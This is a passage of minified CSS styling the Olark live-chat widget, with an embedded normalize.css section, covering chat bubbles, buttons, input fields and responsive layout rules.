tfoot{display:tablegroup !important}#olark-container tr{display:table-row !important}#olark-container ol{list-style-type:decimal !important}#olark-container li{display:list-item !important;min-height:auto !important;min-width:auto !important;padding-left:20px !important}#olark-container strong{font-weight:bold !important}#olark-container em{font-style:italic !important}#olark-container a{color:#00f !important;text-decoration:underline !important;}#olark-container a:visited{color:#529 !important}#olark-container button{padding:1px 6px 2px 6px !important;margin-right:5px !important}#olark-container input[type=hidden]{display:none !important}#olark-container textarea{appearance:textarea !important;background:#fff !important;padding:2px !important;margin-left:4px !important;word-wrap:break-word !important;white-space:pre-wrap !important;font-size:11px;font-family:arial,helvetica,sans-serif;line-height:13px;resize:both !important;overflow:auto !important;vertical-align:top !important}#olark-container select{font-size:11px;font-family:helvetica,arial,sans-serif;display:inline-block}#olark-container input[type=radio]{margin:2px 2px 3px 2px !important}#olark-container ins{background-color:#ff9 !important;color:#000 !important}#olark-container del{text-decoration:line-through !important}#olark-container hr{display:block !important;height:1px !important;border:0 !important;border-top:1px solid #ccc !important;margin:1em 0 !important}#olark-container *[dir=rtl]{direction:rtl !important}#olark-container mark{background-color:#ff9 !important;color:#000 !important;font-style:italic !important;font-weight:bold !important}#olark-container menu{padding-left:40px !important;padding-top:8px !important}#olark-container abbr[title]{border-bottom:1px dotted !important}#olark-container sup{top:-.5em !important}#olark-container sub{bottom:-.25em !important}#olark-container img{border:0 !important}#olark-container figure{margin:0 !important}#olark-container pre{white-space:pre !important}#olark-container th,#olark-container td{display:table-cell !important;padding:2px !important}#olark-container ol,#olark-container ul{margin:1em 0 !important}#olark-container ul li,#olark-container ul ul li,#olark-container ul ul ul li,#olark-container ol li,#olark-container ol ol li,#olark-container ol ol ol li,#olark-container ul ol ol li,#olark-container ul ul ol li,#olark-container ol ul ul li,#olark-container ol ol ul li{listposition:inside !important;margin-top:.08em !important}#olark-container ol ol,#olark-container ol ol ol,#olark-container ul ul,#olark-container ul ul ul,#olark-container ol ul,#olark-container ol ul ul,#olark-container ol ol ul,#olark-container ul ol,#olark-container ul ol ol,#olark-container ul ul ol{padding-left:40px !important;margin:0 !important}#olark-container nav ul,#olark-container nav ol{list-style-type:none !important}#olark-container ul,#olark-container menu{list-style-type:disc !important}#olark-container ol ul,#olark-container ul ul,#olark-container menu ul,#olark-container ol menu,#olark-container ul menu,#olark-container menu menu{list-style-type:circle !important}#olark-container ol ol ul,#olark-container ol ul ul,#olark-container ol menu ul,#olark-container ol ol menu,#olark-container ol ul menu,#olark-container ol menu menu,#olark-container ul ol ul,#olark-container ul ul ul,#olark-container ul menu ul,#olark-container ul ol menu,#olark-container ul ul menu,#olark-container ul menu menu,#olark-container menu ol ul,#olark-container menu ul ul,#olark-container menu menu ul,#olark-container menu ol menu,#olark-container menu ul menu,#olark-container menu menu menu{list-style-type:square !important}#olark-container kbd,#olark-container samp,#olark-container code,#olark-container pre{font-family:monospace}#olark-container a,#olark-container a *,#olark-container input[type=submit],#olark-container input[type=radio],#olark-container input[type=checkbox],#olark-container select{cursor:pointer !important}#olark-container button,#olark-container input[type=submit]{text-align:center !important;padding:2px 6px 3px !important;border-radius:4px !important;text-decoration:none !important;font-family:arial,helvetica,sans-serif;font-size:small;background:#fff !important;appearance:push-button !important;color:buttontext !important;border:1px #a6a6a6 solid !important;background:#d3d3d3 !important;background:#fff;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#fff),color-stop(100%,#ddd),color-stop(100%,#d1d1d1),color-stop(100%,#ddd)) !important;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:linear-gradient(to bottom,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#dddddd",GradientType=0 ) !important;box-shadow:1px 1px 0 #eee !important;outline:initial !important}#olark-container select,#olark-container textarea,#olark-container input{border:1px solid #ccc !important}#olark-container textarea:focus,#olark-container input:focus{outline:auto 5px focus-ring-color !important;outline:initial !important}#olark-container input[type=checkbox],#olark-container input[type=radio]{border:1px #2b2b2b solid !important;border-radius:4px !important;outline:intial !important}#olark-container input[type=submit]:active,#olark-container button:active{background:#3b679e !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#3b679e),color-stop(50%,#2b88d9),color-stop(51%,#207cca),color-stop(100%,#7db9e8)) !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:linear-gradient(to bottom,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;border-color:#5259b0 !important}#olark-container abbr[title],#olark-container acronym[title],#olark-container dfn[title]{cursor:help !important;borderwidth:1px !important;borderstyle:dotted !important}#olark-container blockquote,#olark-container q{quotes:none !important}#olark-container blockquote:before,#olark-container blockquote:after,#olark-container q:before,#olark-container q:after,#olark-container li:before,#olark-container li:after{content:"" !important}#olark-container input,#olark-container select{vertical-align:middle !important}#olark-container [hidden],#olark-container template{display:none !important}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-wrapper button,#olark-wrapper button:active,#olark-wrapper button:focus,#olark-wrapper input[type=button]:active,#olark-wrapper input[type=button]:focus,#olark-wrapper input[type=submit]:active,#olark-wrapper input[type=submit]:focus{top:auto !important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-family:helvetica,arial,sans-serif}#olark-wrapper svg{position:initial !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;box-shadow:none !important;border:none !important;opacity:1 !important;width:initial}#olark-wrapper p{background:none !important;float:none !important;width:auto !important;position:initial !important;background:none !important;text-transform:none !important;border:none !important;box-shadow:none !important;height:initial !important;font-style:normal !important;min-width:auto !important;opacity:1 !important;text-align:left !important;text-shadow:none !important}#olark-wrapper *::after,#olark-wrapper *::before{display:none !important}/* normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
#olark-container html{font-family:sans-serif;-ms-text-size-adjust:100% !important;-webkit-text-size-adjust:100% !important;}#olark-container body{margin:0 !important}#olark-container article,#olark-container aside,#olark-container details,#olark-container figcaption,#olark-container figure,#olark-container footer,#olark-container header,#olark-container main,#olark-container menu,#olark-container nav,#olark-container section,#olark-container summary{display:block !important}#olark-container audio,#olark-container canvas,#olark-container progress,#olark-container video{display:inline-block !important}#olark-container audio:not([controls]){display:none !important;height:0 !important}#olark-container progress{vertical-align:baseline !important}#olark-container template,#olark-container [hidden]{display:none !important}#olark-container a{background-color:transparent !important}#olark-container a:active,#olark-container a:hover{outline-width:0 !important}#olark-container abbr[title]{border-bottom:none !important;text-decoration:underline !important;text-decoration:underline dotted !important;}#olark-container b,#olark-container strong{font-weight:inherit !important}#olark-container b,#olark-container strong{font-weight:bolder !important}#olark-container dfn{font-style:italic !important}#olark-container h1{font-size:2em;margin:.67em 0 !important}#olark-container mark{background-color:#ff0 !important;color:#000 !important}#olark-container small{font-size:80%}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-container sub{bottom:-.25em !important}#olark-container sup{top:-.5em !important}#olark-container img{border-style:none !important}#olark-container svg:not(:root){overflow:hidden !important}#olark-container code,#olark-container kbd,#olark-container pre,#olark-container samp{font-family:monospace,monospace;font-size:1em;}#olark-container figure{margin:1em 40px !important}#olark-container hr{box-sizing:content-box !important;height:0 !important;overflow:visible !important;}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{font:inherit !important}#olark-container optgroup{font-weight:bold !important}#olark-container button,#olark-container input,#olark-container select{overflow:visible !important}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{margin:0 !important}#olark-container button,#olark-container select{text-transform:none !important}#olark-container button,#olark-container [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{cursor:pointer !important}#olark-container [disabled]{cursor:default !important}#olark-container button,#olark-container html [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{-webkit-appearance:button !important;}#olark-container button::-moz-focus-inner,#olark-container input::-moz-focus-inner{border:0 !important;padding:0 !important}#olark-container button:-moz-focusring,#olark-container input:-moz-focusring{outline:1px dotted ButtonText !important}#olark-container fieldset{border:1px solid #c0c0c0 !important;margin:0 2px !important;padding:.35em .625em .75em !important}#olark-container legend{box-sizing:border-box !important;color:inherit !important;display:table !important;max-width:100% !important;padding:0 !important;white-space:normal !important;}#olark-container textarea{overflow:auto !important}#olark-container [type="checkbox"],#olark-container [type="radio"]{box-sizing:border-box !important;padding:0 !important;}#olark-container [type="number"]::-webkit-inner-spin-button,#olark-container [type="number"]::-webkit-outer-spin-button{height:auto !important}#olark-container [type="search"]{-webkit-appearance:textfield !important}#olark-container [type="search"]::-webkit-search-cancel-button,#olark-container [type="search"]::-webkit-search-decoration{-webkit-appearance:none !important}#olark-container .olark-message-document-label,#olark-container .olark-upload-preview .olark-upload-preview-document label{background:#2d2d2d !important;color:#fff !important;border-radius:3px !important;font-size:70%;text-transform:uppercase !important;padding:1px 2px !important;font-weight:bold !important;line-height:1}#olark-container .olark-gdpr-consent-message,#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child,#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child,#olark-container .olark-form-message,#olark-container .olark-feed-button{color:#333 !important;padding:10px 12px !important;border-radius:10px !important;font-size:.95em;line-height:1.2em;display:inline-block !important;margin:0 0 3px !important;max-width:80% !important;word-wrap:break-word;background:#edeeef !important;clear:both !important;float:left !important;overflow:hidden !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#fff !important;border:1px solid #edeeef !important;float:right !important;transition:.6s ease-in-out !important}#olark-container .olark-generated-message,#olark-container .olark-ratings-question-number,#olark-container .olark-ratings-question,#olark-container .olark-send-transcript-container h2{color:#70777e !important;text-align:center !important;line-height:1.2em;margin:.7em 0 1em !important}#olark-container .olark-form-message-input,#olark-container .olark-form-input{width:100% !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;font-size:1em;margin:10px 0 10px !important;border:0 !important;line-height:1.4em;resize:none !important;min-height:26px !important;}@media screen and (min-width:1100px){#olark-container .olark-form-message-input,#olark-container .olark-form-input{font-size:.95em}}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{background:#edeeef !important;border-radius:3px !important;box-sizing:border-box !important;color:#666 !important;display:inline-block !important;font-weight:500 !important;font-size:.85em;line-height:1.1em;margin:0 0 5px !important;padding:8px 10px !important;position:relative !important;text-align:center !important;max-width:40% !important;}#olark-container .olark-feedback-low-answer:before,#olark-container .olark-feedback-high-answer:before{content:"" !important;bottom:-12px !important;border:6px solid !important;border-color:#edeeef transparent transparent transparent !important;position:absolute !important;display:block !important}#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{background:#2d2d2d !important;border-radius:4px !important;border:0 !important;box-shadow:0 1px 1px rgba(0,0,0,0.1) !important;color:#fff !important;font-size:1em;font-weight:500 !important;padding:15px 12px !important;width:100% !important;box-sizing:border-box !important;margin:10px 0 !important;}#olark-container .olark-form-send-button:active,#olark-container .olark-button:active,#olark-container .olark-branding-panel .olark-branding-cancel-button:active,#olark-container .olark-branding-panel .olark-branding-go-button:active,#olark-container .olark-feedback-form-button:active,#olark-container .olark-restart-button:active{background:#262626 !important}#olark-container .olark-form-send-button:hover,#olark-container .olark-button:hover,#olark-container .olark-branding-panel .olark-branding-cancel-button:hover,#olark-container .olark-branding-panel .olark-branding-go-button:hover,#olark-container .olark-feedback-form-button:hover,#olark-container .olark-restart-button:hover{background:#424242 !important}@media screen and (min-width:600px){#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{font-size:.95em}}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 135px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-container .olark-survey-form .olark-survey-form-checkbox .olark-checkmark-icon{position:absolute !important;width:23px !important;height:23px !important;top:-4px !important;left:-4px !important}#olark-container .olark-gdpr-consent-message-text,#olark-container .olark-survey-form .olark-survey-form-checkbox-label{display:inline-block !important;width:88% !important;vertical-align:top !important;max-height:80px !important;font-size:.9em;font-weight:500 !important}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 150px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-wrapper{line-height:0}#olark-container{font-family:"Noto Sans","sans-serif"}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{top:78px !important}}html.olark-disable-back-scroll,body.olark-disable-back-scroll{overflow:hidden !important;height:100% !important;-webkit-overflow-scrolling:touch !important}#olark-wrapper{font-size:11px}.olark-fix-ios-fixed #olark-container{position:absolute !important;right:0 !important;left:0 !important;top:18px !important}#olark-wrapper .screen-reader-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;border:0 !important}.olark-launch-button{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:100%;position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;height:48px !important;width:auto !important;z-index:2147483646 !important;background:#2d2d2d !important;border:0 !important;border-radius:100px !important;box-shadow:0 3px 15px 0 rgba(0,0,0,0.25) !important;box-sizing:border-box !important;padding:0 20px !important;transition:all .4s,bottom .8s ease-in-out !important;cursor:pointer !important;display:inline-block !important;margin:0 !important;-webkit-font-smoothing:antialiased !important;-webkit-tap-highlight-color:rgba(0,0,0,0) !important;animation-name:loadBubble;animation-iteration-count:1;animation-timing-function:ease-in-out;animation-duration:.2s;}.olark-launch-button:hover{box-shadow:0 3px 20px 0 rgba(0,0,0,0.5) !important}.olark-launch-button svg{width:28px !important;display:inline-block !important;height:48px !important}.olark-launch-button .olark-button-text{color:#fff !important;display:inline-block !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.3em;line-height:2em;font-weight:bold !important;margin:0 0 0 12px !important;max-width:200px !important;vertical-align:top !important;white-space:normal !important;padding:0 !important;transition:.6s ease-in-out !important}@media print{.olark-launch-button{display:none !important}}.olark-launch-button.olark-chat-tab{animation-name:loadTab}.olark-launch-button-icon{position:relative !important;top:1px !important;fill:#70777e !important}.olark-notification-badge{background:#dd3434 !important;position:absolute !important;top:-3px !important;right:-3px !important;height:17px !important;width:17px !important;border-radius:100px !important;box-shadow:0 1px 5px 0 rgba(0,0,0,0.5) !important}.olark-notification-badge-text{line-height:17px;font-size:11px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;color:#fff !important}.olark-expand-to-fill #olark-container{height:100% !important;max-height:100% !important;width:100% !important;right:0 !important}#olark-container.olark-right-to-left .olark-float-label{left:-25px !important}#olark-container.olark-right-to-left .olark-textarea-float-label{right:0 !important;margin-right:0 !important;top:-30px !important}#olark-container{background:#fff !important;position:fixed !important;bottom:0 !important;right:0 !important;top:0 !important;width:100% !important;height:100% !important;color:#000 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;z-index:2147483646 !important;zoom:0 !important;transition:.3s ease-in-out !important;-webkit-font-smoothing:antialiased !important;}#olark-container a{text-decoration:underline !important;color:#2d2d2d !important;}#olark-container a:visited{color:#2d2d2d !important}#olark-container p a{text-decoration:underline !important}#olark-container .olark-top-bar{background:#2d2d2d !important;border-bottom:1px solid #242424 !important;box-shadow:none !important;height:52px !important;width:100% !important;position:absolute !important;top:0 !important;box-sizing:border-box !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar{height:40px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-radius:8px 8px 0 0 !important}}#olark-container .olark-top-bar-text{color:#fff !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700 !important;letter-spacing:.2px;line-height:52px;text-decoration:none !important;padding:0 0 0 15px !important;max-width:70% !important;overflow:hidden !important;height:60px !important;white-space:nowrap !important;float:left !important;text-overflow:ellipsis !important;margin:0 !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-text{font-size:.95em;line-height:40px}}#olark-container .olark-top-bar-button{height:100% !important;width:60px !important;float:right !important;padding:20px 22px !important;box-sizing:border-box !important;cursor:pointer !important;transition:all ease-out .15s !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-button{padding:16px 22px !important}}#olark-container .olark-top-bar-button svg{display:block !important;height:initial !important;transition:all ease-out .15s !important}#olark-container .olark-top-bar-button:hover{opacity:.8 !important;}#olark-container .olark-top-bar-button:hover svg{margin-top:2px !important}#olark-container .olark-top-bar-arrow{fill:#fff}#olark-container .olark-feedback-container{position:absolute !important;background:rgba(255,255,255,0.96) !important;z-index:20 !important}#olark-container .olark-send-transcript-container{position:absolute !important;background:rgba(255,255,255,0.96) !important}#olark-container .olark-no-message-form{height:calc(100% - 62px) !important}#olark-container .olark-message-block-container{position:absolute !important;bottom:0 !important;max-height:100% !important;overflow-y:auto !important;overflow-x:hidden !important;right:0 !important;left:0 !important;padding:0 10px 2px 10px !important}#olark-container .olark-single-message{height:100% !important}#olark-container .olark-gdpr-container{height:100% !important}#olark-container .olark-gdpr-consent-message{width:calc(100% + 20px) !important;max-width:none !important;margin:0 0 10px -10px !important;padding:12px 15px 12px 15px !important;box-sizing:border-box !important;border-radius:0 !important;border-bottom:1px solid #e8e9eb !important;background:#f2f3f4 !important}#olark-container .olark-gdpr-consent-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important}#olark-container .olark-gdpr-consent-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-gdpr-consent-message-text{overflow-y:auto !important}#olark-container .olark-generated-message{font-weight:500 !important;line-height:1.4em;margin:.7em 0 1em !important;padding:0 20px !important;}@media screen and (min-width:600px){#olark-container .olark-generated-message{font-size:.95em}}#olark-container .olark-message-block{position:relative !important;margin:0 0 10px !important;display:inline-block !important;width:100% !important;}#olark-container .olark-message-block:first-child{margin-top:10px !important}#olark-container .olark-message-block.olark-separated{padding-bottom:15px !important;border-bottom:1px solid #f1f1f2 !important}#olark-container .olark-message-container{width:auto !important;clear:both !important}#olark-container .olark-has-avatar{margin-left:44px !important}#olark-container .olark-operator-avatar{position:absolute !important;left:0 !important;bottom:3px !important;width:36px !important;height:36px !important;overflow:hidden !important}#olark-container .olark-operator-avatar-image{width:100% !important;border-radius:10px !important}#olark-container .olark-operator-name{color:#70777e !important;font-size:.7em;font-weight:normal !important;margin:0 0 5px !important;}@media screen and (min-width:1100px){#olark-container .olark-operator-name{font-size:.75em}}#olark-container .olark-operator-message{transition:.6s ease-in-out !important;border-radius:3px 10px 10px 3px !important;}#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:first-child:after{border-radius:10px 10px 10px 3px !important}#olark-container .olark-operator-message:last-child,#olark-container .olark-operator-message:last-child:after{border-radius:3px 10px 10px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container .olark-is-typing{display:inline-block !important;fill:#000 !important;width:15px !important;height:10px !important;}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(1){-webkit-animation-delay:0s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(2){-webkit-animation-delay:.15s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:.25s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.55s}#olark-container .olark-is-typing-dot{fill:#000;animation:bouncing-dot-animation 1s infinite ease-in-out}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:after{border-radius:10px 3px 3px 10px !important}#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:first-child:after{border-radius:10px 10px 3px 10px !important}#olark-container .olark-visitor-message:last-child,#olark-container .olark-visitor-message:last-child:after{border-radius:10px 3px 10px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-childafter{border-radius:10px !important}#olark-container .olark-message-img{max-width:200px !important;border-radius:0 !important;margin:-10px -12px !important;display:none !important}#olark-container .olark-loading-icon{width:18px !important;height:18px !important;opacity:.4 !important;animation:spin 1s infinite linear !important}#olark-container .olark-download-img{display:block !important;position:absolute !important;right:12px !important;bottom:10px !important;width:0 !important;height:0 !important;background:#fff !important;border-radius:4px !important;padding:0 !important;box-shadow:0 2px 3px rgba(0,0,0,0.5) !important;transition:all .2s ease !important;}#olark-container .olark-download-img:hover{bottom:8px !important}#olark-container .olark-download-img.olark-small-download{right:3px !important;bottom:3px !important;max-width:54% !important;max-height:54% !important;}#olark-container .olark-download-img.olark-small-download:hover{bottom:3px !important}#olark-container .olark-message-link{display:block !important;transition:background .3s ease !important;}#olark-container .olark-message-link:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-link-icon{display:inline-block !important;width:28px !important;height:16px !important;box-sizing:border-box !important;padding:0 10px 0 0 !important;vertical-align:middle !important}#olark-container .olark-message-link-text{display:inline-block !important;border-left:1px solid rgba(0,0,0,0.18) !important;max-width:190px !important;box-sizing:border-box !important;padding:0 0 0 10px !important;vertical-align:middle !important}#olark-container .olark-message-link-title,#olark-container .olark-message-link-location{display:block !important;overflow:hidden !important;white-space:nowrap !important;text-overflow:ellipsis !important;line-height:1}#olark-container .olark-message-link-title{font-weight:600 !important;font-size:.9em}#olark-container .olark-message-link-location{font-size:.75em}#olark-container .olark-message-document,#olark-container .olark-message-error{display:block !important;transition:background .3s ease !important;padding:10px 12px !important;transition:background .3s ease !important}#olark-container .olark-message-document:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-document-icon,#olark-container .olark-message-document-text,#olark-container .olark-message-document-label,#olark-container .olark-message-error-icon,#olark-container .olark-message-error-text{display:inline-block !important;vertical-align:middle !important}#olark-container .olark-message-error-text{color:#dd3434 !important;font-weight:bold !important;max-width:190px !important}#olark-container .olark-dismiss{display:inline-block !important;position:absolute !important;right:0 !important;bottom:-20px !important;font-size:.95em;color:#aeb3b7 !important}#olark-container .olark-message-document-icon{width:18px !important;margin-right:12px !important}#olark-container .olark-message-error-icon{width:18px !important;margin-right:12px !important;}#olark-container .olark-message-error-icon svg,#olark-container .olark-message-error-icon svg *{fill:#dd3434 !important}#olark-container .olark-message-document-text{text-decoration:underline !important;margin-right:12px !important;max-width:138px !important;text-overflow:ellipsis !important;overflow:hidden !important;white-space:nowrap !important}#olark-container .olark-message-document-label{font-size:66%;padding:2px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-document-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-document-wrapper{border:1px solid #e0e2e4 !important;padding:0 !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-error-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-error-wrapper{border:1px solid #dd3434 !important;padding:0 !important;position:relative !important;overflow:visible !important;margin-bottom:25px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper{transition:none !important;background-color:transparent !important;position:relative !important;max-height:275px !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper:after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;background:#000 !important;width:0 !important;height:0 !important;opacity:0 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-no-pad,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-no-pad{padding-left:3px !important;padding-right:3px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-message-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-message-img{display:block !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-loading-icon,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-loading-icon{display:none !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after{width:100% !important;height:100% !important;opacity:.4 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img{z-index:1 !important;width:18px !important;height:18px !important;padding:7px 6px 6px 6px !important;transition:all .2s ease !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download{padding:4px 3px 0 !important}#olark-container .olark-end-chat{width:11px !important;height:15px !important;display:inline-block !important;top:1px !important;position:relative !important;margin-right:8px !important}#olark-container .olark-end-chat-flag{fill:#70777e !important}#olark-container .olark-footer-form-container{width:100% !important;position:absolute !important;bottom:25px !important;box-sizing:border-box !important;border:1px solid #e8e9eb !important;transition:.6s ease-in-out !important;}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:calc(100% - 20px) !important;border-radius:4px !important;margin:0 10px !important}}#olark-container .olark-chat-input{background:#f2f3f4 !important;color:#333 !important;min-height:52px !important;height:52px !important;width:100% !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;border:0 !important;overflow-x:hidden !important;margin:0 !important;line-height:1.2em;resize:none !important;max-height:150px !important;display:block !important;transition:.6s ease-in-out !important;-ms-overflow-style:none;scrollbar-width:none;}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input:hover{background:#edeeef !important;transition:.2s ease-in-out !important}#olark-container .olark-chat-input:hover{box-shadow:inset 0 10px 30px rgba(0,0,0,0.025) !important}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input.olark-populated{box-shadow:0 0 10px rgba(0,0,0,0.15) !important}#olark-container .olark-chat-input::-webkit-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-moz-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-webkit-scrollbar{display:none}@media screen and (min-width:1100px){#olark-container .olark-chat-input{font-size:.9em;min-height:45px !important;height:45px !important}}#olark-container .olark-chat-input{padding:15px 55px 15px 15px !important}#olark-container .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 15px !important}#olark-container .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 15px !important}#olark-container .olark-allows-file-upload .olark-chat-input{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input-float-label{margin-left:30px 